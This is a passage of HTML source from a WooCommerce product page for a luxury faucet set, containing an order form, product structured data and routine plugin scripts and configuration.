for="wpforms-40567-field_46">Width 1 <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-40567-field_46" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][46]" placeholder="Width" required></div><div id="wpforms-40567-field_53-container" class="wpforms-field wpforms-field-text wpforms-conditional-field wpforms-conditional-show" data-field-id="53" style="display:none;"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-40567-field_53">Width 2</label><input type="text" id="wpforms-40567-field_53" class="wpforms-field-medium" name="wpforms[fields][53]" placeholder="Width" ></div></div><div class="wpforms-layout-column wpforms-layout-column-25" ><div id="wpforms-40567-field_47-container" class="wpforms-field wpforms-field-text wpforms-conditional-trigger" data-field-id="47"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-40567-field_47">Height 1 <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-40567-field_47" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][47]" placeholder="Height" required></div><div id="wpforms-40567-field_54-container" class="wpforms-field wpforms-field-text wpforms-conditional-field wpforms-conditional-show" data-field-id="54" style="display:none;"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-40567-field_54">Height 2</label><input type="text" id="wpforms-40567-field_54" class="wpforms-field-medium" name="wpforms[fields][54]" placeholder="Height" ></div></div><div class="wpforms-layout-column wpforms-layout-column-25" ><div id="wpforms-40567-field_56-container" class="wpforms-field wpforms-field-number wpforms-conditional-trigger" data-field-id="56"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-40567-field_56">Qty. 1 <span class="wpforms-required-label">*</span></label><input type="number" id="wpforms-40567-field_56" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][56]" placeholder="Qty." step="any" required></div><div id="wpforms-40567-field_57-container" class="wpforms-field wpforms-field-number wpforms-conditional-field wpforms-conditional-show" data-field-id="57" style="display:none;"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-40567-field_57">Qty. 2</label><input type="number" id="wpforms-40567-field_57" class="wpforms-field-medium" name="wpforms[fields][57]" placeholder="Qty." step="any" ></div></div><div class="wpforms-layout-column wpforms-layout-column-25" ><div id="wpforms-40567-field_58-container" class="wpforms-field wpforms-field-select wpforms-conditional-trigger wpforms-field-select-style-modern" data-field-id="58"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-40567-field_58">Dropdown 1 <span class="wpforms-required-label">*</span></label><select id="wpforms-40567-field_58" class="wpforms-field-medium wpforms-field-required choicesjs-select" data-size-class="wpforms-field-row wpforms-field-medium" data-search-enabled="" name="wpforms[fields][58]" required="required"><option value="" class="placeholder" disabled  selected='selected'>Style</option><option value="Antique Black"  class="choice-1 depth-1"  >Antique Black</option><option value="Antique Bronze"  class="choice-2 depth-1"  >Antique Bronze</option><option value="Antique Gold"  class="choice-3 depth-1"  >Antique Gold</option><option value="Antique Silver"  class="choice-4 depth-1"  >Antique Silver</option></select></div><div id="wpforms-40567-field_59-container" class="wpforms-field wpforms-field-select wpforms-conditional-field wpforms-conditional-show wpforms-field-select-style-modern" data-field-id="59" style="display:none;"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-40567-field_59">Dropdown 2 <span class="wpforms-required-label">*</span></label><select id="wpforms-40567-field_59" class="wpforms-field-medium wpforms-field-required choicesjs-select" data-size-class="wpforms-field-row wpforms-field-medium" data-search-enabled="" name="wpforms[fields][59]" required="required"><option value="" class="placeholder" disabled  selected='selected'>Style</option><option value="Antique Black"  class="choice-1 depth-1"  >Antique Black</option><option value="Antique Bronze"  class="choice-2 depth-1"  >Antique Bronze</option><option value="Antique Gold"  class="choice-3 depth-1"  >Antique Gold</option><option value="Antique Silver"  class="choice-4 depth-1"  >Antique Silver</option></select></div></div></div></div><div id="wpforms-40567-field_7-container" class="wpforms-field wpforms-field-textarea" data-field-id="7"><label class="wpforms-field-label" for="wpforms-40567-field_7">Special Delivery Instructions <span class="wpforms-required-label">*</span></label><textarea id="wpforms-40567-field_7" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][7]" required></textarea></div><div id="wpforms-40567-field_26-container" class="wpforms-field wpforms-field-checkbox" data-field-id="26"><label class="wpforms-field-label">Confirmation <span class="wpforms-required-label">*</span></label><ul id="wpforms-40567-field_26" class="wpforms-field-required"><li class="choice-1 depth-1"><input type="checkbox" id="wpforms-40567-field_26_1" name="wpforms[fields][26][]" value="I acknowledge that I have read and agree to abide by the the Terms and Conditions" required ><label class="wpforms-field-label-inline" for="wpforms-40567-field_26_1">I acknowledge that I have read and agree to abide by the the Terms and Conditions</label></li><li class="choice-2 depth-1"><input type="checkbox" id="wpforms-40567-field_26_2" name="wpforms[fields][26][]" value="I acknowledge that upon submitting this form, my orders are final and can no longer be canceled" required ><label class="wpforms-field-label-inline" for="wpforms-40567-field_26_2">I acknowledge that upon submitting this form, my orders are final and can no longer be canceled</label></li></ul></div></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="40567"><input type="hidden" name="page_title" value="Purity Classic Lever Waterfall Deck Mount Spout Set"><input type="hidden" name="page_url" value="https://www.susandunn.com/product/purity-classic-lever-waterfall-deck-mount-spout-set/"><input type="hidden" name="url_referer" value=""><input type="hidden" name="page_id" value="5113"><input type="hidden" name="wpforms[post_id]" value="5113"><button type="submit" name="wpforms[submit]" id="wpforms-submit-40567" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Submit" aria-live="assertive" value="wpforms-submit">Submit</button><img src="https://www.susandunn.com/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></div></form></div>  <!-- .wpforms-container -->				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Luxury Home","@id":"https:\/\/www.susandunn.com\/product-category\/luxury-home\/"}},{"@type":"ListItem","position":2,"item":{"name":"Faucetry","@id":"https:\/\/www.susandunn.com\/product-category\/luxury-home\/faucetry\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.susandunn.com\/product\/purity-classic-lever-waterfall-deck-mount-spout-set\/#product","name":"Purity Classic Lever Waterfall Deck Mount Spout Set","url":"https:\/\/www.susandunn.com\/product\/purity-classic-lever-waterfall-deck-mount-spout-set\/","description":"Solid brass construction for durability and reliability.\r\n \tIncludes drain assembly.\r\n \t20pt 1\/4 turn ceramic disc valve cartridge.\r\n \tStandard aerator limited to 1.2 GPM.\r\n \tCertified to meet or exceed the following codes and standards: ASME A112.18.1\/CSAB 125.1-2012","image":"https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Solace-Matte-Nickel.png","sku":"B-PU-611C-00","offers":[{"@type":"AggregateOffer","lowPrice":"3950.00","highPrice":"4550.00","offerCount":16,"priceValidUntil":"2026-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.susandunn.com\/product\/purity-classic-lever-waterfall-deck-mount-spout-set\/","seller":{"@type":"Organization","name":"Susan Dunn","url":"https:\/\/www.susandunn.com"},"priceCurrency":"USD"}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='berocket_lmp_style-css' href='https://www.susandunn.com/wp-content/plugins/load-more-products-for-woocommerce/css/load_products.css?ver=1.2.3.3' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.susandunn.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.susandunn.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.susandunn.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='wpforms-layout-css' href='https://www.susandunn.com/wp-content/plugins/wpforms/assets/pro/css/fields/layout.min.css?ver=1.9.8.1' media='all' />
<link rel='stylesheet' id='wpforms-layout-screen-big-css' href='https://www.susandunn.com/wp-content/plugins/wpforms/assets/pro/css/fields/layout-screen-big.min.css?ver=1.9.8.1' media='(min-width: 601px)' />
<link rel='stylesheet' id='wpforms-layout-screen-small-css' href='https://www.susandunn.com/wp-content/plugins/wpforms/assets/pro/css/fields/layout-screen-small.min.css?ver=1.9.8.1' media='(max-width: 600px)' />
<link rel='stylesheet' id='wpforms-smart-phone-field-css' href='https://www.susandunn.com/wp-content/plugins/wpforms/assets/pro/css/fields/phone/intl-tel-input.min.css?ver=25.3.1' media='all' />
<link rel='stylesheet' id='wpforms-choicesjs-css' href='https://www.susandunn.com/wp-content/plugins/wpforms/assets/css/choices.min.css?ver=10.2.0' media='all' />
<link rel='stylesheet' id='wpforms-classic-full-css' href='https://www.susandunn.com/wp-content/plugins/wpforms/assets/css/frontend/classic/wpforms-full.min.css?ver=1.9.8.1' media='all' />
<link rel='stylesheet' id='wpforms-jquery-timepicker-css' href='https://www.susandunn.com/wp-content/plugins/wpforms/assets/lib/jquery.timepicker/jquery.timepicker.min.css?ver=1.11.5' media='all' />
<link rel='stylesheet' id='wpforms-flatpickr-css' href='https://www.susandunn.com/wp-content/plugins/wpforms/assets/lib/flatpickr/flatpickr.min.css?ver=4.6.9' media='all' />
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"768","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
</script>
<script src="https://www.susandunn.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.11.13" id="astra-theme-js-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.susandunn.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.susandunn.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script id="astra-mobile-cart-js-extra">
var astra_cart = {"desktop_layout":"redirect","responsive_cart_click":"flyout"};
</script>
<script src="https://www.susandunn.com/wp-content/themes/astra/assets/js/minified/mobile-cart.min.js?ver=4.11.13" id="astra-mobile-cart-js"></script>
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-80KHV0DEPG" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://www.susandunn.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.susandunn.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.susandunn.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script src="https://www.susandunn.com/wp-content/plugins/woocommerce-print-products/public/js/woocommerce-print-products-public.js?ver=1.8.9" id="woocommerce-print-products-public-js"></script>
<script id="wwp-script-js-extra">
var wwpscript = {"ajaxurl":"https:\/\/www.susandunn.com\/wp-admin\/admin-ajax.php","ajax_nonce":"1e7d48243c","product_type":"variable","product_id":"5113","plugin_url":"https:\/\/www.susandunn.com\/wp-content\/plugins\/woocommerce-wholesale-pricing\/","currency_symbol":"$","wwp_wholesale_settings":{"wholesale_role":"multiple","default_multipe_wholesale_roles":"default_wholesaler","disable_auto_role":"yes","enable_registration_page":"yes","registration_page":"23283","register_redirect":"21423","wwp_attachment_location":"","emailuserrole":"order_email_user_role","email_user_role_value":"wwp_wholesaler","order_custom_email_value":"","enable_admin_new_order_item":"yes","request_for_sample_label":"","tier_pricing":{"832":{"375d7e9ebf":{"min":"1","max":"1","price":"10"}},"937":{"76b42548dd":{"min":"","max":"","price":""}},"914":{"f7066526e2":{"min":"","max":"","price":""}}},"retailer_label":"List","wholesaler_label":"Trade","save_label":"","save_price_disabled":"yes","display_link_text":"Trade Program","wholesaler_login_restriction":"yes","login_message_waiting_user":"You can not access this store, Your request status is in Pending","login_message_rejected_user":"You can not access this store, Your request is Rejected by admin","restrict_store_access_message":"","wholesaler_allow_minimum_qty":"yes","enable_upgrade":"yes","request_again_submit":"yes","upgrade_tab_text":"Trade Account","restrict_store_access":"no","over_right_wholesale_form":"no","wholesaler_prodcut_only":"no","retailer_disabled":"no","payment_method_name":[]},"wc_get_cart_url":"https:\/\/www.susandunn.com\/cart\/","payment_methods":[]};
</script>
<script src="https://www.susandunn.com/wp-content/plugins/woocommerce-wholesale-pricing/assets/js/script.js?ver=1.0.0" id="wwp-script-js"></script>
<script id="wc-prl-main-js-extra">
var wc_prl_params = {"version":"3.0.6","tracking_enabled":"yes","shopping_session_seconds":"43200","clicks_max_cookie_num":"250","recently_views_max_cookie_num":"100","ajax_add_to_cart":"yes","script_debug":"no"};
</script>
<script src="https://www.susandunn.com/wp-content/plugins/woocommerce-product-recommendations/assets/js/frontend/wc-prl-main.min.js?ver=3.0.6" id="wc-prl-main-js" defer data-wp-strategy="defer"></script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/www.susandunn.com","ajax_url":"https:\/\/www.susandunn.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"1","language":"en","allowed_to_set_cookies":"1"};
</script>
<script src="https://www.susandunn.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script src="https://www.susandunn.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.susandunn.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.4" id="elementor-frontend-modules-js"></script>
<script src="https://www.susandunn.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.32.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.susandunn.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.susandunn.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/www.susandunn.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c014875ef4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":5113,"title":"Purity%20Classic%20Lever%20Waterfall%20Deck%20Mount%20Spout%20Set","excerpt":"<ul>\r\n \t<li>Solid brass construction for durability and reliability.<\/li>\r\n \t<li>Includes drain assembly.<\/li>\r\n \t<li>20pt 1\/4 turn ceramic disc valve cartridge.<\/li>\r\n \t<li>Standard aerator limited to 1.2 GPM.<\/li>\r\n \t<li>Certified to meet or exceed the following codes and standards: ASME A112.18.1\/CSAB 125.1-2012<\/li>\r\n<\/ul>","featuredImage":"https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Solace-Matte-Nickel.png"}};
</script>
<script src="https://www.susandunn.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.4" id="elementor-frontend-js"></script>
<script src="https://www.susandunn.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://www.susandunn.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.susandunn.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.susandunn.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.susandunn.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script id="wcmmq-custom-script-js-extra">
var WCMMQ_DATA = {"ajax_url":"https:\/\/www.susandunn.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.susandunn.com","cart_url":"https:\/\/www.susandunn.com\/cart\/","priceFormat":"%1$s%2$s","decimal_separator":".","default_decimal_separator":".","decimal_count":"2","_nonce":"0b0577a09b"};
</script>
<script async src="https://www.susandunn.com/wp-content/plugins/woo-min-max-quantity-step-control-single/assets/js/custom.js?ver=7.0.3.2.1764015788" id="wcmmq-custom-script-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"14268","version":"7.4.4","store_consent":"","do_not_track_enabled":"","consenttype":"optout","region":"us","geoip":"","dismiss_timeout":"10000","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.susandunn.com\/wp-json\/complianz\/v1\/","locale":"lang=en&locale=en_US","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"22","cookie_path":"\/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https:\/\/www.susandunn.com\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=14268","page_links":{"us":{"cookie-statement":{"title":"Cookie Policy","url":"https:\/\/www.susandunn.com\/cookie-policy\/"},"privacy-statement":{"title":"Privacy Policy","url":"https:\/\/www.susandunn.com\/privacy-policy\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
</script>
<script defer src="https://www.susandunn.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1764014908" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		

	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
</script>
<script id="berocket_lmp_js-js-extra">
var the_lmp_js_data = {"type":"infinity_scroll","update_url":"1","use_mobile":"","mobile_type":"more_button","mobile_width":"767","is_AAPF":"","buffer":"50","use_prev_btn":"0","load_image":"<div class=\"lmp_products_loading\"><i class=\"fa fa-spinner lmp_rotate\"><\/i><span class=\"\">Loading...<\/span><\/div>","load_img_class":".lmp_products_loading","load_more":"<div class=\"lmp_load_more_button br_lmp_button_settings\"><a class=\"lmp_button \" style=\"font-size: 22px;color: #333333;background-color: #aaaaff;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 0px solid #000; border-bottom: 0px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\">Load More<\/a><\/div>","load_prev":"<div class=\"lmp_load_more_button br_lmp_prev_settings\"><a class=\"lmp_button \" style=\"font-size: 22px;color: #333333;background-color: #aaaaff;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 0px solid #000; border-bottom: 0px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\">Load Previous<\/a><\/div>","lazy_load":"","lazy_load_m":"","LLanimation":"","end_text":"<div class=\"lmp_products_loading\"><span class=\"\">No more products<\/span><\/div>","javascript":{"before_update":"","after_update":""},"products":"ul.products","item":"li.product","pagination":".woocommerce-pagination","next_page":".woocommerce-pagination a.next","prev_page":".woocommerce-pagination a.prev"};
</script>
<script src="https://www.susandunn.com/wp-content/plugins/load-more-products-for-woocommerce/js/load_products.js?ver=1.2.3.3" id="berocket_lmp_js-js"></script>
<script id="wc-country-select-js-extra">
